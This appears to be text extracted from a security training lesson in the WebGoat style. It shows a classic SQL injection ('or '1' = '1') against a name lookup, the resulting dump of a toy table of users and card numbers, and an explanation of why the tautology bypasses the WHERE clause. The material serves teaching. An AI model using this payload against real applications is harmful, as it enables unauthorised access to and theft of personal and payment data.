 SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name =
'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string
ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.